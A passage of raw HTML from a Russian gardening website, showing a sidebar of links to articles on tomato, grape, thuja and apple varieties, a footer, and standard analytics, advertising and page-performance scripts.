            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/3/8/8382641d30c555dbeaa31b03fb8f6491.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/8/3/8/8382641d30c555dbeaa31b03fb8f6491.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-manimejker-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат «манимейкер»: высокоурожайный и транспортабельный сорт</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-krasnyj-slon-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/8/b/08bf296cd46dcaa167d63be71fa2ddae.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/0/8/b/08bf296cd46dcaa167d63be71fa2ddae.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-krasnyj-slon-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат сахалин</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tua-zapadnaa-hozeri-15-foto-opisanie-sorta-osobennosti-razmnozenia-posadki-vyrasivania-i-uhoda.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Западная туя холмструп: описание, посадка и уход" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/7/2/2/7227269a1b71fdd0a8ab6728fd252a89.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/7/2/2/7227269a1b71fdd0a8ab6728fd252a89.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Западная туя холмструп: описание, посадка и уход" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tua-zapadnaa-hozeri-15-foto-opisanie-sorta-osobennosti-razmnozenia-posadki-vyrasivania-i-uhoda.html">Туя микки западная: описание, посадка и уход</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-novyj-russkij-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg 300w, //metromusicfest.ru/wp-content/uploads/pngwing.com-8-1.jpg 654w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="//metromusicfest.ru/wp-content/uploads/pngwing.com-8-1-300x200.jpg 300w, //metromusicfest.ru/wp-content/uploads/pngwing.com-8-1.jpg 654w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-novyj-russkij-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Сорт винограда русский ранний</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/hosta-forcuna-21-foto-opisanie-aureomarginata-i-fransi-gold-standart-i-obskura-riacintina-i-drugih-osobennosti-vyrasivania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Хоста форчуна посадка и уход" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/b/1/8b1ab799c253d4d87ffb7bb5ca1b1e6f.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/8/b/1/8b1ab799c253d4d87ffb7bb5ca1b1e6f.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Хоста форчуна посадка и уход" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/hosta-forcuna-21-foto-opisanie-aureomarginata-i-fransi-gold-standart-i-obskura-riacintina-i-drugih-osobennosti-vyrasivania.html">Хоста форчуна: описание и формы, советы по уходу</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/tomat-dzina-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/7/0/670ed248ff7397ca2589b61f9676117d.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/6/7/0/670ed248ff7397ca2589b61f9676117d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/tomat-dzina-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Помидоры джина тст: описание, фото, урожайность</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/ablona-renet-cernenko-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Яблоня жигулевское: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/a/8/4a8f0cb272a4f9db7b26a91bf3b4f8ed.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/4/a/8/4a8f0cb272a4f9db7b26a91bf3b4f8ed.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Яблоня жигулевское: описание сорта и характеристики. когда собирать и снимать на хранение? особенности и выращивание, обрезка и сроки созревания" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/ablona-renet-cernenko-opisanie-sorta-i-harakteristiki-kogda-sobirat-i-snimat-na-hranenie-osobennosti-i-vyrasivanie-obrezka-i-sroki-sozrevania.html">Позднезимний сорт яблони ренет черненко</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/trees/tomat-bockovoj-minusinskij-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат волгоградец: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/d/7/bd7e2fc11eee5f1242e297e82098d1eb.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/b/d/7/bd7e2fc11eee5f1242e297e82098d1eb.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Томат волгоградец: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/trees/tomat-bockovoj-minusinskij-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат минусинский бочковой: отзывы, описание сорта, фото</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/trees">Деревья</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-avgusta-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/3/d/93da3660f1fbce5e794305175688e9f7.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/9/3/d/93da3660f1fbce5e794305175688e9f7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-avgusta-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноград августин: описание и особенности выращивания сорта</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-rumejka-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/9/a/49afc583f684d0b376615e69f1c7db43.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/4/9/a/49afc583f684d0b376615e69f1c7db43.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Практические советы по посадке и уходу за кизилом" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-rumejka-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Девичий виноград пятилисточковый: описание и выращивание</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://metromusicfest.ru/bush/vinograd-sindikat-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как подготовить землю на грядках после сбора урожая" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/b/f/8bf384fa389c031e4e10d0ba26ea26a4.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/8/b/f/8bf384fa389c031e4e10d0ba26ea26a4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как подготовить землю на грядках после сбора урожая" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://metromusicfest.ru/bush/vinograd-sindikat-opisanie-i-harakteristiki-sorta-osobennosti-uhoda-i-foto.html">Виноград “диксон”: характеристика сорта и описание особенностей ухода</a></div>

                    <div class="widget-article__description">
                            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://metromusicfest.ru/bush">Кустовые растения</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId332808'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 332808,
                containerId: 'containerId332808'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-96438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96438"><a href="https://metromusicfest.ru">Главная</a></li>
<li id="menu-item-96439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96439"><a href="https://metromusicfest.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-96440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96440"><a href="https://metromusicfest.ru/obratnaya-svyaz">Обратная связь</a></li>
<li id="menu-item-96449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96449"><a target="_blank" rel="noopener" href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Все грядки. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://metromusicfest.ru/politika-konfidentsialnosti">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://metromusicfest.ru/obratnaya-svyaz">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83007745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/83007745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#c0f159}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#c0f159}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#c0f159}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#76c94a}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#adf21a}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#b7f23a}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#2c7c25}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//metromusicfest.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/metromusicfest.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 